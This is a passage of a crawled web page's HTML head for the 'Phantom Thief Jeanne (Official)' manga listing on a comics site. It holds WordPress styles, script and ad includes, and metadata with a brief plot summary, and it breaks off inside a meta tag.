

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cocomic.co/manga/phantom-thief-jeanne-official/
body_size: 19297
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://cocomic.co/xmlrpc.php"><title>Phantom Thief Jeanne (Official) &#8211; COCOMIC &#8211; Read the Most Popular Yaoi Manga</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//widgetlogic.org' /><link rel="alternate" type="application/rss+xml" title="COCOMIC - Read the Most Popular Yaoi Manga &raquo; Feed" href="https://cocomic.co/feed/" /><link rel="alternate" type="application/rss+xml" title="COCOMIC - Read the Most Popular Yaoi Manga &raquo; Comments Feed" href="https://cocomic.co/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="COCOMIC - Read the Most Popular Yaoi Manga &raquo; Phantom Thief Jeanne (Official) Comments Feed" href="https://cocomic.co/manga/phantom-thief-jeanne-official/feed/" /><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://cocomic.co/wp-content/litespeed/css/8e446c4c93ee7c4e85fc31f73e1fc839.css?ver=fc839' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='block-widget-css' href='https://cocomic.co/wp-content/litespeed/css/fed4252a85000b6be14f91796d111d22.css?ver=11d22' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='ct-shortcode-css' href='https://cocomic.co/wp-content/litespeed/css/1dcc9344911762cc723f9a39bfda9c84.css?ver=a9c84' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='widgetopts-styles-css' href='https://cocomic.co/wp-content/litespeed/css/62864218e18403078455e12ec0362e58.css?ver=62e58' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='chapter-coin-css-css' href='https://cocomic.co/wp-content/litespeed/css/2748df8312b89c0c711f14d647400154.css?ver=00154' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ivory-search-styles-css' href='https://cocomic.co/wp-content/litespeed/css/73464ecfeccbb667e391b44004406cfa.css?ver=06cfa' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='bootstrap-css' href='https://cocomic.co/wp-content/litespeed/css/74ebf8c58837cacf9c3b4b5c28ef0e75.css?ver=f0e75' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick-css' href='https://cocomic.co/wp-content/litespeed/css/a719cf2cf8a0a2a7ec559aa72f34d0b0.css?ver=4d0b0' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick-theme-css' href='https://cocomic.co/wp-content/litespeed/css/db83a1564f7546ec93673a49a7ad8ae2.css?ver=d8ae2' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='madara-css-child-css' href='https://cocomic.co/wp-content/litespeed/css/480904b9eb3bcbf9a5b679846330dfea.css?ver=0dfea' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='fontawesome-css' href='https://cocomic.co/wp-content/litespeed/css/0c1368b8b6585fc7201300b24928c29c.css?ver=8c29c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='ionicons-css' href='https://cocomic.co/wp-content/litespeed/css/5411773937e799e20378e6be084658a5.css?ver=658a5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='madara-icons-css' href='https://cocomic.co/wp-content/litespeed/css/898d08b8376f4682a2c3dc6b4f7847c4.css?ver=847c4' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='loaders-css' href='https://cocomic.co/wp-content/litespeed/css/cd474a88ff32ee9e621328e03dd947c5.css?ver=947c5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='madara-css-css' href='https://cocomic.co/wp-content/litespeed/css/ad860b5953dca92bdb3bc222e32d06f9.css?ver=d06f9' type='text/css' media='all' /><style id='madara-css-inline-css' type='text/css'>:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }@media only screen and (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
				/* Retina Logo */
				.site-header .c-header__top .wrap_branding a {background:url(https://cocomic.co/wp-content/uploads/2017/10/unnamed.png.webp) no-repeat center; background-size:contain; display:block; max-width: 100%}
				.site-header .c-header__top .wrap_branding a img{ opacity:0; visibility:hidden;}
			}.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
        .settings-page table.list-bookmark > tbody tr td > div.mange-name:before {
            content: "Manga Name";
          }
          .settings-page table.list-bookmark > tbody tr td > div.action:before {
            content: "Edit";
          }
          .settings-page table.list-bookmark > tbody tr td > div.post-on:before {            
            content: "Updated Time";
          }
.manga-tp-slider .slider__container .slick-dots li.slick-active button:before, .manga-rate-view-comment .fa-thumbs-up, .text-ui-dark .tp-heroslider .font-title a, body.page.text-ui-dark .manga-tp-slider .related__container .related__item .related__content a, a:hover {color:#dd5a5a}</style><link data-optimized="1" rel='stylesheet' id='mycred-front-css' href='https://cocomic.co/wp-content/litespeed/css/b47670d666b646d8f29dac7dac72f1eb.css?ver=2f1eb' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='mycred-social-share-icons-css' href='https://cocomic.co/wp-content/litespeed/css/4a9150180b6fb4c2864e8997cfffdd04.css?ver=fdd04' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='mycred-social-share-style-css' href='https://cocomic.co/wp-content/litespeed/css/205df1bf9d1dbd06641f87e199138090.css?ver=38090' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-pagenavi-css' href='https://cocomic.co/wp-content/litespeed/css/a5d71f0a1dbf38a9ebb5b5dc7afa203d.css?ver=a203d' type='text/css' media='all' /> <script type="text/javascript" src="https://cocomic.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/87ca603288a213a1313814482f2ee842.js?ver=ee842" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/63ee6e958b560047d8b85866086447a3.js?ver=447a3" id="jquery-ui-core-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/eda44b2f1d1dccaa23db53af5cc3bf03.js?ver=3bf03" id="jquery-ui-menu-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/38bd9f1e3220900f2a1966d23d0c3a5f.js?ver=c3a5f" id="wp-dom-ready-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/ed205291121f8e918b2e21f033a356d6.js?ver=356d6" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/904610b8c7a6a16508af54c17177e3da.js?ver=7e3da" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/937f1205f36c6627a3b36599da8c2581.js?ver=c2581" id="wp-a11y-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/1a36aa1110efcdd522188b409a0f7167.js?ver=f7167" id="jquery-ui-autocomplete-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-manga-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/f5b1b1a7a9d56e159cf5e9895b6ed9a7.js?ver=ed9a7" id="wp-manga-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/f1125901ad6c22a2549493d2e2c667fc.js?ver=667fc" id="chapter-coin-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/d4ce1f6b484866eefcf03b4813e664d7.js?ver=664d7" id="bootstrap-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/4d709facc4b640776e8b0a13c07a33a7.js?ver=a33a7" id="shuffle-js" defer data-deferred="1"></script> <script type="text/javascript" id="madara-js-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/aa3656fe73deec6156fead15e1dc0ad8.js?ver=c0ad8" id="madara-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/36c7ebc349be1ba0e916f3f77d1f0bdb.js?ver=f0bdb" id="madara-child-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://cocomic.co/wp-content/litespeed/js/0714a7c7f89685267cc3587770d6121d.js?ver=6121d" id="mycred-badge-front-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://cocomic.co/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cocomic.co/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://cocomic.co/manga/phantom-thief-jeanne-official/" /><link rel='shortlink' href='https://cocomic.co/?p=56802' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cocomic.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcocomic.co%2Fmanga%2Fphantom-thief-jeanne-official%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cocomic.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcocomic.co%2Fmanga%2Fphantom-thief-jeanne-official%2F&#038;format=xml" />
 <script src="https://www.googletagmanager.com/gtag/js?id=G-02FPXQX1XS" defer data-deferred="1"></script> <script src="[data-uri]" defer></script> <script data-cfasync="false" type="text/javascript" src="//o6z2a2kq8fatj3ch0x5ow6v82ha2gja8x8c7w6pc5gx2ls0zia7bx1n28b5d.com/b8zj5a2k6x0wu6su7eu2am0who8ev7ha/c2o0c4o5m6i7cc8ox5xjash4gjdks932jrsajdksaht/z93qrjaklsfjsa53ifh.js"></script> <div id="pf-13211-1" data-format="display" data-lazy="true"><script src="[data-uri]" defer></script></div><style type="text/css">.wp-manga-chapter.free-chap .coin{background-color:#DCDCDC; color:#999999}
			.wp-manga-chapter.premium .coin{background-color:#DCDCDC; color:#999999}
			.wp-manga-chapter.premium.premium-block .coin{background-color:#fe6a10; color:#ffffff}
			.shortcode-top-bought .item-thumb .index{background-color:rgba(255, 248, 26, 0.6); color:#333333}</style><link rel="icon" href="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-32x32.png" sizes="32x32" /><link rel="icon" href="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-180x180.png" /><meta name="msapplication-TileImage" content="https://cocomic.co/wp-content/uploads/2017/10/cropped-unnamed-270x270.png" /> <script type="application/ld+json">{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "Phantom Thief Jeanne (Official)",
							"image": {
								"@type": "ImageObject",
								"url": "https://cocomic.co/wp-content/uploads/2024/07/582721804099454a036a08819491487a7698b73b_1500_2250_4933138.jpeg",
								"height": 391,
								"width": 696							},
							"datePublished": "2024-07-06 19:58:23",
							"dateModified": "2024-08-29 04:59:55",
							"author": {
								"@type": "Person",
								"name": "Arina tanemura"
							},
							"publisher": {
								"@type": "Organization",
								"name": "COCOMIC - Read the Most Popular Yaoi Manga",
								"logo": {
									"@type": "ImageObject",
									"url": "https://cocomic.co/wp-content/uploads/2017/10/unnamed.png"
								}
							},
							"description": "
                High school student Maron Kusakabe has a secret: she’s Phantom Thief Jeanne. She sneaks into private art collections to steal paintings in which d"
						}</script> <meta property="og:type" content="article"/><meta property="og:image" content="https://cocomic.co/wp-content/uploads/2024/07/582721804099454a036a08819491487a7698b73b_1500_2250_4933138.jpeg"/><meta property="og:site_name" content="COCOMIC - Read the Most Popular Yaoi Manga"/><meta property="fb:app_id" content="" /><meta property="og:title" content="Phantom Thief Jeanne (Official)"/><meta property="og:url" content="https://cocomic.co/manga/phantom-thief-jeanne-official/"/><meta property="og:description" content="
High school student Maron Kusakabe has a secret: she’s Phantom Thief Jeanne. She sneaks into private art collections to steal paintings in which d"/><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@COCOMIC - Read the Most Popular Yaoi Manga" /><meta name="twitter:title" content="Phantom Thief Jeanne (Official)" /><meta name="twitter:description" content="
High school student Maron Kusakabe has a secret: she’s Phantom Thief Jeanne. She sneaks into private art collections to steal paintings in which d" /><meta name="twitter:url" content="https://cocomic.co/manga/phantom-thief-jeanne-official/" /><meta name="twitter:image" content="https://cocomic.co/wp-content/uploads/2024/07/582721804099454a036a08819491487a7698b73b_1500_2250_4933138.jpeg" /><meta name="description" content="
